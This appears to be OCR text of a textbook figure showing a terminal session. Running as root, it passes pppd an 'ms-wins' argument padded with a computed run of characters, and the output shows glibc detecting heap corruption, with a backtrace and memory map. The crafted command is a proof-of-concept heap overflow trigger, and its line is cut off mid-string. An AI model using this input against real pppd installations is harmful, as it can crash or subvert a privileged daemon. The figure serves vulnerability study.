 blast@localhost:/home/blast/Desktop
File Edit View Search Terminal Help
[root@localhost Desktop]# /usr/sbin/pppd 'dryrun' 'ms-wins' `python -c "print '0' * $((0x1000-16*1-2*4-16-4))"`'377.255.255.
*** glibc detected *** /usr/sbin/pppd: free(): invalid next size (normal): 0x022c0e08 ***
======= Backtrace: =========
/lib/libc.so.6(-0xffdae46f)[0x22eb91]
/lib/libc.so.6(-0xffdabd08)[0x2312f8]
/lib/libc.so.6(-0xffdbdea0)[0x21f160]
/lib/libc.so.6(fopen+0x2c)[0x21f19c]
/usr/sbin/pppd(options_from_file+0xc2)[0xf675b2]
/usr/sbin/pppd(options_for_tty+0xf0)[0xf67a90]
/usr/sbin/pppd(tty_process_extra_options+0xcd)[0xf719ad]
/usr/sbin/pppd(main+0x1d3)[0xf52c43]
/lib/libc.so.6(__libc_start_main+0xe6)[0x1d4d36]
/usr/sbin/pppd(+0x9561)[0xf50561]
======= Memory map: ========
001be000-0034e000 r-xp 00000000 08:02 934365 /lib/libc-2.12.so
0034e000-00350000 r--p 00190000 08:02 934365 /lib/libc-2.12.so
图 7-2-3